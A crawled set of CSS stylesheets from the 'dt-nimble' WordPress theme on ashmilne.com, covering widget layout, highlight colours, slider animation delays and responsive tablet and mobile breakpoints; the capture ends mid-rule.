	
	#container.full-width .full-width.fourth, #container.full-width .full-width.third {
		margin:0 10px 0 10px;
		width:960px;
	}
		#container .team-content {
			margin: 0 0px 0 -10px;
			display:inline-block;
			
		}
	
	#container .full-width .team-content {
		margin:0 0 0 -10px;
	}

	
	#wrapper #container .full-width, #wrapper .two-thirds, #wrapper .one-third, #wrapper .half, #wrapper .one-fourth {
		margin:0 20px 20px 20px;
	}
	#container .two-thirds {
		width:460px;
	}
	#wrapper .half {
		width:336px;
	}
	#wrapper .one-fourth {
		width:148px;
	}
	#wrapper .one-third {
		width:210px;
	}

	#container .half .team-content {
		width:356px;
	}
	.two-thirds .team-content {
		width:486px;
	}
	.one-third .team-content {
		width:222px;
	}
		.team-wrap {		
			display:inline-block;
			margin:0 10px 20px 10px;
			vertical-align:top;
		}
		.coda-team .team-wrap{
			
			margin:0 0px 0px 0px;
		}
		.widget .team-wrap {		
            width: 211px;
        }
		.alignleft, .img-frame.left {
			float: left;
		}
	.full-width.fourth .team-wrap, .half .team-wrap {
		width:156px;
	}
	.full-width.third .team-wrap, .two-thirds .team-wrap, .one-third .team-wrap {
		width:210px
	}

		.team-wrap .head, .mid-gray {
			line-height:20px;
			font-size:10px;
			word-wrap:break-word;
		}
		.reviews-t .mid-gray {
			margin:10px 0 0 0;
			/*font-size:12px;*/
			font-size:100%;
		}
		.team-wrap .head {
			margin: 10px 0 10px 0;
			line-height:20px;
			font-size:14px;
		}
		.widget .team-wrap .head {
			margin: 0px 0 0px 0;			
			font-size:100%;
			font-weight:bold;
		}
		.team-description {
			float:left;
			clear:both;
			line-height:20px;
			font-size:12px;
		}
		.team-description p {
			margin:0 0 0px;
		}
/*full width*/
	#container.full-width .full-width.fourth .team-wrap, #container.full-width .half .team-wrap {
		width:210px;
	}
	#container.full-width .half .team-content {
		width:464px;
	}
	#container.full-width .full-width.third .team-wrap {
		width:300px;
	}
	#container.full-width .two-thirds .team-wrap, #container.full-width .one-third .team-wrap {
		width:293px;
	}
	#container.full-width .one-third .team-content {
		width:303px;
	}
	#container.full-width .two-thirds .team-content {
		width:644px;
	}
/*---------------------------------------------------------------------------------------------------------*/
/*Our works*/
.text-content {
	margin: 0 0 0 -10px;
}
	.text-content .head {
		font-weight:bold;
	}
.full-width > .text-content {
	width:734px;
}
.text-inline {
	display:inline-block;
	margin:0 10px 0 10px;
	vertical-align:top;
}
.full-width.third .text-inline {
	width:222px;
}
.full-width.fourth .text-inline {
	width:158px;
}
.half .text-inline {
	width:146px;
}
.one-third .text-inline {
	width:202px;
}
.two-thirds .text-inline {
	width:210px;
}
.three-fourth .text-inline {
	width:240px;
}
/*full width*/
#container.full-width .full-width .text-content {
	width:970px;
}

#container.full-width .full-width.third .text-inline {
	width:300px;
}
#container.full-width .full-width.fourth .text-inline {
	width:210px;
}
#container.full-width .half .text-inline {
	width:210px;
}
#container.full-width .half .text-content {
	width:464px;
}
#container.full-width .one-third .text-inline {
	width:290px;
}
#container.full-width .one-third .text-content {
	width:310px;
}
#container.full-width .two-thirds .text-inline {
	width:290px;
}
#container.full-width .two-thirds .text-content {
	width:630px;
}
#container.full-width .three-fourth .text-inline {
	width:214px;
}
#container.full-width .three-fourth .text-content {
	width:710px;
}
/*----------------------------------------------------------------------------------------------------------*/
/*gallery shortcode*/
#wrapper .half .textwidget {
	
	display:inline-block;
}
#wrapper .gallery-widget {
	margin-left:-7px;
}
#wrapper .full-width .gallery-widget {
	width:728px;
}
#wrapper .half .gallery-widget {
	width:360px;
}
#wrapper .one-third .gallery-widget {
	width:222px;
}
#wrapper .two-thirds .gallery-widget {
	width:480px;
}
	#wrapper .textwidget {
		margin:5px 8px 13px 8px;
	}
	#wrapper .half .textwidget {
		margin:5px 10px 13px 10px;
	}
	
/*full width*/
#wrapper #container.full-width .full-width .gallery-widget {
	width:976px;
}
#wrapper #container.full-width .half .gallery-widget {
	width:470px;
}
#wrapper #container.full-width .two-thirds .gallery-widget {
	width:650px;
}
/*Highlighted*/
.dt-highlight {
    margin: 0 1px;
}
.dt-highlight.highlight-blue {
    background:#14A0C9;
    color: #FFFFFF;
    padding: 1px 4px;
    text-shadow: none;
}
.dt-highlight.highlight-orange {
    background:#D14F00;
    color: #FFFFFF;
    padding: 1px 4px;
    text-shadow: none;
}
.dt-highlight.highlight-green {
    background:#28A007;
    color: #FFFFFF;
    padding: 1px 4px;
    text-shadow: none;
}
.dt-highlight.highlight-purple {
    background:#8600C9;
    color: #FFFFFF;
    padding: 1px 4px;
    text-shadow: none;
}
.dt-highlight.highlight-pink {
    background:#AD2349;
    color: #FFFFFF;
    padding: 1px 4px;
    text-shadow: none;
}
.dt-highlight.highlight-red {
    background:#C53333;
    color: #FFFFFF;
    padding: 1px 4px;
    text-shadow: none;
}
.dt-highlight.highlight-grey {
    background:#636363;
    color: #FFFFFF;
    padding: 1px 4px;
    text-shadow: none;
}
.dt-highlight.highlight-light {
    background:#fff;
    color: #000;
    padding: 1px 4px;
    text-shadow: none;
}
.dt-highlight.highlight-black {
    background:#000;
    color: #fff;
    padding: 1px 4px;
    text-shadow: none;
}
.dt-highlight.highlight-yellow {
    background:#F5D11E;
    color: #000000;
    padding: 1px 4px;
    text-shadow: none;
}

/*-------------------------------------------------------------------------------------------------*/
/*Tooltip*/
.cols > .tooltip {
	margin: 0 0 0 10px;
}
span.tooltip {
	font-weight:bold;
}

	span.tooltip:hover{
		border-bottom: dotted transparent 1px;
		cursor: help;
	}
	.tooltip span.tooltip_c{
		display: none;
	}
	div.tooltip_cont{
		display: none;
		position:absolute;
		z-index:999;
		min-width: 150px;
		max-width: 260px;
		overflow: visible;
		left:-9999px;
		margin-top: 5px;
		margin-bottom: 15px;	
		padding: 15px;
		background:url("../images/widget-info-bg.png") repeat 0 0;
		-moz-box-shadow: 0 0 2px #888888;
	 	-webkit-box-shadow: 0 0 2px #888888;
		 box-shadow: 0 0 2px #888888;
	
		color:#3b3b3b;
		 text-shadow:#fff 1px 1px 0;
	}
/*	.tooltip-b {
		background:url(../images/tooltip-b.png) no-repeat 0 bottom;
		height:10px;
		width:284px;
		position:absolute;
		left:0;
		bottom:-10px;
	}*/
	div.tooltip_cont img{
		margin-bottom: 0;
	}
.slider-shortcode ul {
	margin: 0 0 0 0 !important;
	position:relative;
	z-index:10;
}	
.slider-shortcode ul li {
	padding:0 0 0 0 !important;
	background:none !important;
	line-height:0;
}
.slider-shortcode > ul > *:first-child {
	display:block;
}
.slider-shortcode > ul > * {
	display:none
}
.html-caption {
	line-height:20px;
}

/*Gallery*/
#container ul.gallery {
	overflow:hidden;
	margin: 5px 0 0 0px;
	width:730px;
}
#container > ul.gallery {
	margin: 5px 0 0 20px;
}
	ul.gallery li {
		display: inline-block;
		line-height: 0;
		margin: 0 19px 19px 0px;
		padding: 0px 0px 0px 0px;
		position: relative;
		background-image:none;
		vertical-align: top;
		overflow:hidden;
		
		  -webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.1);        
			box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.1);
	  }
	  	ul.gallery li a {
			float:left;
		}
		 ul.gallery li img{
			 z-index: -1;
			 position: relative;
		 }
		ul.gallery li i.fade {
			background-image: url("../images/zoom-bg.png");
			background-repeat: no-repeat;
			background-position: center center;
			background-color:rgba(0,0,0, 0.6);
			/*border-bottom:3px solid #00d0dd;*/
			height: 115px;
			left: 0px;
			position: absolute;
			top: 0px;
			width:115px;
		}
		
/*Custom widgets*/

.widget ul {
	margin:0 0 10px 0;
}
.widget ul.slider1 {
	margin:0 0 0px 0;
}
 	.widget .partner-bg ul.slider1 li {
		width: 180px !important;
	}
	.widget ul a {
		text-decoration:none;
	}
	.widget ul a:hover {
		text-decoration:underline;
	}
#wrapper .widget .textwidget  {
	margin:0 0 0 0;
}

/* Widget "Calendar": begin */
#wp-calendar{
	margin: 17px 0 10px 0;
}
#wp-calendar th{
	/*color: #D8D8D8;*/
	padding: 0px 0 0px 0;
}
	#footer #wp-calendar th{
		padding: 0px 0 0px 0;
	}
#wp-calendar td{
	margin: 1px 1px 2px 2px;
	padding: 0;
	vertical-align: middle;
	text-align: center;
	line-height: 20px;
	width: 28px;
	height: 20px;
	cursor: default;
}
	#footer #wp-calendar td{
		height: 20px;
	}
#wp-calendar td:hover{
	opacity:0.5
}
#wp-calendar caption{
	font-weight:bold;
	padding: 5px 0 5px 0;
	margin: 0;
	height: auto;
	border-bottom: none;
}
	#footer #wp-calendar caption{
		padding: 5px 0 5px 0;	
	}
#wp-calendar td a{
	display: block;
	text-decoration: none;
	width: 100%;
	/*font-size:11px;*/
	padding: 0px 0 0px 0;
	text-decoration: none;
}
	#footer #wp-calendar td a{
	padding: 0px 0 0px 0;
	}
#wp-calendar td a:hover{
}
#wp-calendar td.pad, #footer #wp-calendar td.pad{
	background: none !important;
	border: none;
}

#wp-calendar tfoot td{
	width: auto;
	padding: 0;
	overflow: visible;
}
#wp-calendar tfoot td#prev{
	text-align: left;
	padding-left: 10px;
}
#wp-calendar tfoot td#next{
	text-align: right;
	padding-right: 10px;
}
#wp-calendar tfoot td a{
	color: #D8D8D8;
}
#wp-calendar tfoot td a:hover{
	background: none;
	text-decoration: none;
}
/* Widget "Calendar": end */

/* Search: begin */
.widget form .i-s {
	width:175px;
}
.widget form .i-s input{
	max-width:185px;
}
/* Search: end */
#container .one-fourth .get-in-touch .i-h {
	width:96px
}
	#container .one-fourth .get-in-touch .i-h input {
		width:94px
	}
/* Custom widgets: end */
/*Blog posts*/
.blog-posts .post {
	display:inline-block;
	vertical-align:top;
	margin:0 20px 0 0;
	background-image:none !important;
}
.blog-posts {
	margin-top:-5px;
/*	-webkit-column-gap:20px;
	-moz-column-gap:20px;	
	column-gap:20px;*/
}
.blog-posts .post {
	padding:3px 0 5px;
}
.half .blog-posts {
	width:356px;
/*	-webkit-column-width:150px;
	-moz-column-width:150px;
	column-width:150px;		*/	
}
.half .blog-posts .post {
	width:155px
}
.one-fourth .blog-posts {
	width:168px;		
}
.one-fourth .blog-posts .post {
	width:148px
}
.three-fourth .blog-posts {
	width:544px;		
}
.three-fourth .blog-posts .post {
	width:250px
}

.one-third .blog-posts {
	width:230px;		
}
.one-third .blog-posts .post {
	width:210px
}
.two-thirds .blog-posts {
	width:480px;	
}
.two-thirds .blog-posts .post {
	width:218px
}
.full-width.fourth .blog-posts {
	width:732px;	
}
.full-width.fourth .blog-posts .post {
	width:160px
}
.full-width.third .blog-posts {
	width:732px;	
}
.full-width.third .blog-posts .post {
	width:220px
}
/*full-width*/
#container.full-width .half .blog-posts {
	width:480px;			
}
#container.full-width .half .blog-posts .post {
	width:218px
}
#container.full-width .one-third .blog-posts .post {
	width:294px
}
#container.full-width .one-fourth .blog-posts {
	width:230px;	
}
#container.full-width .one-fourth  .blog-posts .post {
	width:210px
}
#container.full-width .three-fourth .blog-posts {
	width:730px;			
}
#container.full-width .three-fourth .blog-posts .post {
	width:342px
}
#container.full-width .two-thirds .blog-posts {
	width:648px;	
}
#container.full-width .two-thirds .blog-posts .post {
	width:302px
}
#container.full-width .full-width.fourth .blog-posts {
	width:980px;		
}
#container.full-width .full-width.fourth .blog-posts .post {
	width:222px
}
#container.full-width .full-width.third .blog-posts {
	width:980px;	
}
#container.full-width .full-width.third .blog-posts .post {
	width:304px
}
/*.half .blog-posts .post {
	max-width:150px
}*/

--- FILE ---
content_type: text/css
request_url: https://www.ashmilne.com/wp-content/themes/dt-nimble/css/jquery.onebyone.css?ver=5.1.19
body_size: 4594
content:
.animate-slide {
	-webkit-transform:	translate3d(0,0,0);
	-moz-transform:		translate3d(0,0,0);
	-ms-transform:		translate3d(0,0,0);
	-o-transform:		translate3d(0,0,0);
	transform:			translate3d(0,0,0);

	-webkit-transition-duration:	0.5s;
	-moz-transition-duration:		0.5s;
	-ms-transition-duration:		0.5s;
	-o-transition-duration:			0.5s;
	transition-duration:			0.5s;

	-webkit-transition-property:	left;
	-moz-transition-property:		left;
	-ms-transition-property:		left;
	-o-transition-property:			left;
	transition-property:			left;
}


.buttonArea {
    float: left;
    left: 50%;
    position: relative;
    top: 100%;
	margin-top: -32px;
}

.buttonCon {
    float: left;
    left: -50%;
    position: relative;        
}

	.buttonCon .theButton {
		display: block;
		color: #B22222;
		width: 20px;
		height: 22px;
		/*background: url(../images/assets/circlebutton.png) no-repeat;*/
		text-indent: -9999px;
		border: 0;
		margin-right: 3px;
		float: left;
	}


.buttonArea a.active {
	background-position: 0 -22px;
}


.arrowButton {
	cursor: pointer;
	display: block !important;
}
	.arrowButton .prevArrow {
		background: url(../images/assets/prev.png) no-repeat;
		width: 40px;
		height: 80px;
		position: absolute;
		top: 170px;
		left: 12px;
	}
	
	.arrowButton .nextArrow {
		background: url(../images/assets/next.png) no-repeat;
		width: 40px;
		height: 80px;
		position: absolute;
		top: 170px;
		right: 12px;
	}


.oneByOne_item > * {
   	-webkit-animation-duration: .6s;
	-webkit-animation-timing-function: ease;
	-webkit-animation-fill-mode: both;

	-moz-animation-duration: .6s;
	-moz-animation-timing-function: ease;
	-moz-animation-fill-mode: both;

	-ms-animation-duration: .6s;
	-ms-animation-timing-function: ease;
	-ms-animation-fill-mode: both;
	
	-o-animation-duration: .6s;
	-o-animation-timing-function: ease;
	-o-animation-fill-mode: both;

	animation-duration: .6s;
	animation-timing-function: ease;
	animation-fill-mode: both;	
}

.animate0 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	-ms-animation-delay: 0s;
	-o-animation-delay: 0s;
	animation-delay: 0s;         
}         

.animate1 {
	-webkit-animation-delay: .2s;
	-moz-animation-delay: .2s;
	-ms-animation-delay: .2s;
	-o-animation-delay: .2s;
	animation-delay: .2s;          
}

.animate2 {
	-webkit-animation-delay: .4s;
	-moz-animation-delay: .4s;
	-ms-animation-delay: .4s;
	-o-animation-delay: .4s;
	animation-delay: .4s;	          
} 

.animate3 {
	-webkit-animation-delay: .6s;
	-moz-animation-delay: .6s;
	-ms-animation-delay: .6s;
	-o-animation-delay: .6s;
	animation-delay: .6s;
}

.animate4 {
	-webkit-animation-delay: .8s;
	-moz-animation-delay: .8s;
	-ms-animation-delay: .8s;
	-o-animation-delay: .8s;
	animation-delay: .8s;
}

.animate5 {
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-ms-animation-delay: 1s;
	-o-animation-delay: 1s;
	animation-delay: 1s;
}


.animate6 {
	-webkit-animation-delay: 1.2s;
	-moz-animation-delay: 1.2s;
	-ms-animation-delay: 1.2s;
	-o-animation-delay: 1.2s;
	animation-delay: 1.2s;
}

.animate7 {
	-webkit-animation-delay: 1.4s;
	-moz-animation-delay: 1.4s;
	-ms-animation-delay: 1.4s;
	-o-animation-delay: 1.4s;
	animation-delay: 1.4s;
}

.animate8 {
	-webkit-animation-delay: 1.6s;
	-moz-animation-delay: 1.6s;
	-ms-animation-delay: 1.6s;
	-o-animation-delay: 1.6s;
	animation-delay: 1.6s;
}

.animate9 {
	-webkit-animation-delay: 1.8s;
	-moz-animation-delay: 1.8s;
	-ms-animation-delay: 1.8s;
	-o-animation-delay: 1.6s;
	animation-delay: 1.8s;
}

.animate10 {
	-webkit-animation-delay: 2s;
	-moz-animation-delay: 2s;
	-ms-animation-delay: 2s;
	-o-animation-delay: 2s;
	animation-delay: 2s;
}

.animate11 {
	-webkit-animation-delay: 2.2s;
	-moz-animation-delay: 2.2s;
	-ms-animation-delay: 2.2s;
	-o-animation-delay: 2.2s;
	animation-delay: 2.2s;
}

.animate12 {
	-webkit-animation-delay: 2.4s;
	-moz-animation-delay: 2.4s;
	-ms-animation-delay: 2.4s;
	-o-animation-delay: 2.4s;
	animation-delay: 2.4s;
}

.animate13 {
	-webkit-animation-delay: 2.6s;
	-moz-animation-delay: 2.6s;
	-ms-animation-delay: 2.6s;
	-o-animation-delay: 2.6s;
	animation-delay: 2.6s;
}

.animate14 {
	-webkit-animation-delay: 2.8s;
	-moz-animation-delay: 2.8s;
	-ms-animation-delay: 2.8s;
	-o-animation-delay: 2.8s;
	animation-delay: 2.8s;
}

.animate15 {
	-webkit-animation-delay: 3s;
	-moz-animation-delay: 3s;
	-ms-animation-delay: 3s;
	-o-animation-delay: 3s;
	animation-delay: 3s;
}

.animate16,
.animate17,
.animate18,
.animate19,
.animate20,
.animate21,
.animate22,
.animate23,
.animate24,
.animate25,
.animate26,
.animate27,
.animate28,
.animate29,
.animate30,
.animate31 {
	-webkit-animation-delay: 3.2s;
	-moz-animation-delay: 3.2s;
	-ms-animation-delay: 3.2s;
	-o-animation-delay: 3.2s;
	animation-delay: 3.2s;
}

--- FILE ---
content_type: text/css
request_url: https://www.ashmilne.com/wp-content/themes/dt-nimble/css/media.css?ver=5.1.19
body_size: 26831
content:
/*[5. Media responsive]*/
/* #Tablet (Portrait)
================================================== */

#header .contact-block {
	display: none;
}
@media only screen and (max-width: 990px) {
	#header {
		display: block;
	}
}
    /* Note: Design for a width of 768px */

@media only screen and (min-width: 739px) and (max-width: 990px) {

	html, body {
		min-width: 768px;
		overflow-x: hidden;
	}
	#bg, #home-bg {
		overflow: hidden;
	}
	#aside, #wrapper {
		width: 756px;
	}
		.widget {
			margin: 0 40px 18px 0;
			display: inline-block;
			vertical-align: top;
			float: none;
		}
	.top-cont, .bottom-cont {
		width: 712px;
	}
	#header {
		width: 712px;
		text-align: center !important;
		min-height: 100px !important;
		border-bottom: none !important;
	}
	#home-bg #header {
		margin: 0 auto 19px;
	}
	#fs-slideshow {
		margin: 19px 0 40px 0 !important;
	}
	#logo {
		display: block;
	}
	#top-bg .contact-block {
		display: none;
	}
	#header .contact-block {
		display: block;
		width: auto;
		margin: 15px auto 0px;
		float: none;
		margin-top: -2px !important;
	}
	.contact-block span {
	    display: inline-block;
	    float: none;
	    margin-top: 10px;
	    text-align: left;
	}
	.soc-ico {
		overflow: visible;
		float: left;
		margin: 1px 20px 0 -2px;
	}	
	.search-f {
		float: left;
	}
	
	/*.flexslider iframe,
	.flexslider embed,
	.flexslider object {
		width: 100% !important;
		height: auto;
		min-height: 200px;
	}
	.anything-video {
		min-height: 200px;
	}*/
	/*.slider-shortcode.small.anything-video .flex-direction-nav {
		top:200px;
	}*/
	.flex-direction-nav {
		display: block !important
	}
	#header .logo {
		display: inline-block;
		width: auto;
		height: auto !important;
		line-height: 0;
		text-align: center;
		padding-bottom: 0px;
		float: none;
		margin-left: -1px;
			//display: inline;
	}
	nav {
		display: none !important;
	}
	#main-menu {
		display: block;
	}
	#container,
	#home-bg #container,
	#container.right {
		margin: 20px auto 20px;
		float: none;
	}
	.one-fourth {
		width: 148px;
	}
	.widget-info .info.half,
	#container.full-width .widget-info .info.half,
	#wrapper .widget-info .info.half {
		width: 464px;
	}
	.one-fourth img {
		max-width: 148px;
		height: auto;
	}
	.two-thirds img {
		max-width: 460px;
		height: auto;
	}
	.three-fourth img {
		max-width: 524px;
		height: auto;
	}
	.half img {
		max-width: 336px;
		height: auto;
	}
	.half {
		width: 336px;
	}
	#container .widget-info .info.half {
		width: 180px			
	}
	.full-left {
		width: 712px !important;
		max-width: 712px !important;
	}
	.one-third .textwidget img,
	.widget-info.one-third img {
		width: 209px;
		/*height: 130px;*/
		height: auto;
	}
	
	.two-thirds .textwidget img,
	.widget-info.two-thirds img {
		width: 219px;
		/*height: 140px;*/
		height: auto;
	}
	.flexslider.gal {
		width: 710px;
	}
	
	.one-fourth .textwidget img,
	.widget-info.one-fourth img {
		width: 145px;
		/*height: 90px;*/
		height: auto;
	}
	#container img,
	#footer img {
		max-width: 712px;
		height: auto;
	}
	#footer .one-fourth .textwidget img,
	#footer .widget-info.one-fourth img  {
		width: 210px;
		/*height: 130px;*/
		height: auto;
	}
	.half .textwidget img,
	.widget-info.half img {
		width: 158px;
		/*height: 100px;*/
		height: auto;
	}
	.three-fourth .textwidget img,
	.widget-info.three-fourth img {
		width: 158px;
		/*height: 100px;*/
		height: auto;
	}
	/*.map iframe {
		width: 100% !important;
		height: auto !important
	}*/
	.videos {
		width: 100% !important
	}
		/*.videos iframe,
		.videos object,
		.videos embed{
			width: 100% !important;
			height: auto !important;
		}*/
	.blog-posts .goto-post .comments {
		display: none;
	}
	/*folio*/
	.gallery-inner .one-third img,
	.textwidget-photo img {
		width: 223px;
		max-width: 223px;
		/*height: 140px;*/
		height: auto;
	}
	#container .full-width .textwidget img,
	.widget-info.full-width img {
		width: 162px;
		/*height: 100px;*/
		height: auto;
	}
	.widget .textwidget-photo img {
		width: 210px;
		/*height: 130px*/
		height: auto;
	}
	.textwidget.text img {
		width: 344px;
		height: auto;
	}
	#wrapper .info.one-third {
		width: 222px;
		margin: 0 0 0px 0;
	}
	#wrapper .widget-info .info.one-third {		
		margin: 0 0 0px 0;
	}
	#wrapper .one-third {
		width: 210px
	}
	.one-third img {
		max-width: 210px;
		height: auto;
	}
	#wrapper .textwidget.one-third {
		width: 223px
	}
	.foot-cont {
		width: 752px;
	}
	#main-menu .button.big span {
		padding: 0 28px 0 10px;
	}
	#main-menu .button.big {
		font-size: 0;			
		text-indent: -9999px;
		height: 39px
	}
	
	#slide {
		-webkit-transform: scale(0.74);	
		-moz-transform: scale(0.74);	
		-ms-transform: scale(0.74);	
		-o-transform: scale(0.74);	
		transform: scale(0.74);
		-webkit-transform-origin: 0 -10%;	
		-moz-transform-origin: 0 -10%;	
		-ms-transform-origin: 0 -10%;	
		-o-transform-origin: 0 -10%;	
		transform-origin: 0 -10%;
		/*float:left;*/
		width: 712px;
		/*margin-left:20px;*/
	}
	#slide.byOne {
		-webkit-transform-origin: 0 0;	
		-moz-transform-origin: 0 0;	
		-ms-transform-origin: 0 0;	
		-o-transform-origin: 0 0;	
		transform-origin: 0 0;
		/*float:left;*/
		width: 712px;
	}
	/*#slide.byOne p {
		font-size:16px;
	}*/
	#slide .nivoSlider {
		width: 960px;
		height: 400px;
	}
	.ps-desc, .nivo-caption,
	.carousel-caption,
	#slide .html-caption {
		-webkit-text-size-adjust: 120%;
		-o-text-size-adjust: 120%;
		-ms-text-size-adjust: 120%;
		-moz-text-size-adjust: 120%;
		text-size-adjust: 120%;
	}
	.text-capt {
		font-size: 14px;
	}
	
		.ps-slider{			
			height: 308px !important;
			margin: 24px 0 12px -1px;
		}
		.ps-slider .ps-album {
			height: 400px
		}
		#carousel, .jfancytileContainer{			
			height: 280px !important;
			min-height: 280px
		}
		#slider {
			min-height: 280px;
		}
		
		#fancytile-slide {
			margin: 29px 0 -88px;
			width: 960px;
			height: 400px;
		}
		#slide .nivoSlider {
			margin: 28px 0 -98px;			
		}
	
		#carousel {
			margin: 27px 0 24px 0px;
		}
		.navig-nivo.small.ps{
			top: 130px;
			left: 121px;
			-webkit-transform: scale(1.24);	
			-moz-transform: scale(1.24);	
			-ms-transform: scale(1.24);	
			-o-transform: scale(1.24);	
			transform: scale(1.24);
		}
		.navig-nivo.small.big-slider,
		.navig-nivo.fancy.small {
			top: 103px;
			left: 117px;
			-webkit-transform: scale(1.24);	
			-moz-transform: scale(1.24);	
			-ms-transform: scale(1.24);	
			-o-transform: scale(1.24);	
			transform: scale(1.24);
		}
		.navig-nivo.fancy.small {
			top: 91px;
		}
		.navig-nivo.caros.small {
			top: -12px;
			left: -3px;
			height: 38px;
		}
		
		.jfancytileContainer {
			background-color: transparent !important
		}
		
		#container .one-third .reviews-t .slider1 li {
			width: 171px;
		}
		#container .one-fourth .reviews-t .slider1 li {
			width: 108px;
		}
		#container .half .reviews-t .slider1 li {
			width: 295px;
		}
		#container .three-fourth .reviews-t .slider1 li {
			width: 484px;
		}
		#container .full-width .reviews-t .slider1 li {
			width: 670px;
		}
		#container .two-thirds .reviews-t .slider1 li {
			width: 421px;
		}
		#container .two-thirds .dt-portf .slider1 li {
			width: 239px;
		}
		#container .one-third .dt-portf .slider1 li {
			width: 229px;
		}
		#container .full-width .dt-portf .slider1 li {
			width: 182px;
		}
		#container .half .dt-portf .slider1 li,
		#container .three-fourth .dt-portf .slider1 li {
			width: 178px;
		}
		#container .one-fourth .dt-portf .slider1 li {
			width: 165px;
		}

}
	
@media only screen and (min-width: 479px) and (max-width: 739px) {
	html, body {
		min-width: 480px;
		overflow-x: hidden;
		min-height: 480px;
	}
	#bg, #home-bg {
		overflow: hidden;
	}
	.product,
	#tab-description {
		width: 440px;
	}
	#header {
		width: 440px;
		text-align: center !important;
		min-height: 100px !important;
		border-bottom: none !important;
	}
	#home-bg #header {
		margin: 0 auto 19px;
	}
	#fs-slideshow {
		margin: 19px 0 40px 0 !important;
	}
	#logo {
		display: block;
	}
	#top-bg .contact-block {
		display: none;
	}
	#header .contact-block {
		display: block;
		width: auto;
		margin: 15px auto 0px;
		float: none;
		margin-top: -2px !important;
	}
	
	.soc-ico {
		overflow: visible;
		float: left;
	    margin: 0px 20px 0 -2px;
	}	
	.search-f {
		float: left;
	}
	/*.map iframe {
		width: 100% !important;
		height: auto !important
	}*/
	.contact-block span {
		float: none;
		display: inline-block;
		margin-top: 10px;
		text-align: left;
	}
	.blog-posts .goto-post .comments {
		display: none;
	}
	.contact-block span:first-child {
		margin-top: 0;
	}
	#header .soc-ico {
		display: block;
		text-align: center;
		max-width: 100% !important;
	}
	#header .soc-ico li{
		display: inline-block;
		float: none;
	}
	
	#header .logo {
		display: inline-block;
		width: auto;
		height: auto !important;
		line-height: 0;
		text-align: center;
		padding-bottom: 0px;
		float: none;
		margin-left: -1px;
			//display: inline;
	}
	nav {
		display: none !important;
	}
	
	.about-iiner {
		max-width: 100% !important;
	}
	.about .but-wrap {
		margin: 15px 0 4px 0px;
	}
	#container, #wrapper {
		width: 480px;
	}
	#container,
	#home-bg #container,
	#container.right {
		margin: 20px auto 20px;
		float: none;
	}
	#aside {
		width: 483px
	}
		.widget {
			margin: 0 40px 18px 0;
			display: inline-block;
			vertical-align: top;
			float: none;
		}
	#container .textwidget-photo img,
	.widget-info img {
		width: 208px;
		/*height: 130px;*/
		height: auto;
	}
	/*.bx-child {
		width: 228px !important;
	}*/
	.list-carousel .textwidget-photo img {
		width: 208px;
	}

	.widget .list-carousel .textwidget-photo img,
	.widget .textwidget-photo img {
		width: 200px;
	}
	.info.half, #container .info.half, #wrapper .info.half {
		width: 210px;
		margin: 10px 0 0 0px;
	}
	.widget-info .info.half,
	#container .widget-info .info.half,
	#wrapper .widget-info .info.half {
		width: 170px;
	}
	.navigation,
	.flexslider.gal,
	.bottom-cont,
	.top-cont{
		width: 440px;
	}
		/*.flexslider iframe,
		.flexslider embed,
		.flexslider object {
			width: 100% !important;
			height: auto;
		}*/
	#main-menu {
		display: block;
	}
		#main-menu .button.big {
			font-size: 0;			
			text-indent: -9999px;
			height: 39px
		}
					#main-menu .button.big span {
						padding: 0 28px 0 10px;
					}
			#main-menu .button.big span {
				height: 32px;
			}
	#wrapper .info.one-third {
		width: 208px !important;
		margin: 0 0 0px 16px;
	}
	.widget .flickr .alignleft-f {
		margin: 0 4px 4px 0;
	}
	.gallery .textwidget.one-third,
	#container.full-width .gallery .textwidget.one-third {
		margin: 0 20px 20px 0 !important
	}
	#wrapper .widget-info .info.one-third {
		margin: 0 0 0px 0;
	}
	#wrapper .widget-info .info.one-third {
		width: 168px !important;
		margin: 0 0 0px 0px;
	}
	.gallery .textwidget.one-fourth {
		width: 211px !important;
		margin: 0 14px 39px 0 !important;
	}
	.gallery {
		width: 464px;
		position: relative
	}
	.full-left {
		width: 440px !important;
		max-width: 440px !important;
	}
	/*.fluid-width-video-wrapper iframe,
	.fluid-width-video-wrapper {
		min-height: 200px !important;
	}*/
		.navig-category.no-category {
			right: 0px;
		}
		.navig-category {
			position: relative;
		}
		.navig-category .but-wrap {
			margin: 1px 5px 5px 0;
		}
			.categ {
				display: none;
			}
			.navigation .paginator li .but-wrap {
				margin: 1px 5px 5px 0;
			}
	.full-width .list-carousel {
		width: 440px
	}
	#aside .nivo-caption,
	#footer .nivo-caption {
		width: 192px !important;
	}
	.widget .flickr .alignleft-f img {
		width: 63px;
		height: 63px;
	}
	/*Colums width*/
	#container .one-fourth,
	#container .half,
	#container .one-third,
	#container .two-thirds,
	#container .three-fourth,
	#container .full-width,
	#container > .hr,
	#container ul.gallery {
		width: 440px;
	}
	#container .one-fourth .dt-portf .slider1 li,
	#container .half .dt-portf .slider1 li,
	#container .one-third .dt-portf .slider1 li,
	#container .two-thirds .dt-portf .slider1 li,
	#container .three-fourth .dt-portf .slider1 li,
	#container .full-width .dt-portf .slider1 li {
		width: 228px;
	}
	
	 .toggle div,
	 .tab div,
	 .basic div {
		max-width: 380px;
	}
	#container .toggle img,
	#container .tab img,
	#container .basic img {
		max-width: 380px;
	}
	
	#container .textwidget.one-third {
		width: 450px
	}
	#container > .about {
		width: 436px;
	}
	/*Benefits*/
	 #container .full-width.fourth,
	 #container .full-width.third,
	 .navig-category/*, .share_com #form-holder .t-h, .share_com #form-holder .get-in-touch*/ {
		width: 440px
	}
	.full-width > .text-content,
	.one-third .flickr,
	.one-fourth .flickr,
	#container .blog-posts {
		width: 445px;
	}
	.full-width.fourth .text-inline,
	.half .text-inline,
	.one-fourth .text-inline,
	.three-fourth .text-inline,
	#container .blog-posts .post {
		width: 200px
	}
	#container.full-width .one-fourth,
	#footer .one-fourth {
		width: 200px;
	}
	.full-width.third .text-inline {
		width: 125px;
	}
	.two-thirds .text-inline,
	.widget, .slider_container_1,
	.slider_container_1 img {
		width: 200px;
	}
/*	#aside ul.categories li,
	#aside .custom-menu li{
		width: 200px;
	}*/
	.slider_container_1 img {
		height: 200px;
	}
	.widget .t-h {
		width: 198px;
	}
	#aside .partner-bg .caroufredsel_wrapper{
		width: 170px !important;
	}
	.widget .t-h textarea,
	#aside .t-h textarea {
		width: 196px;
	}
	
	#container > .toggle, #container > .basic div.accord {
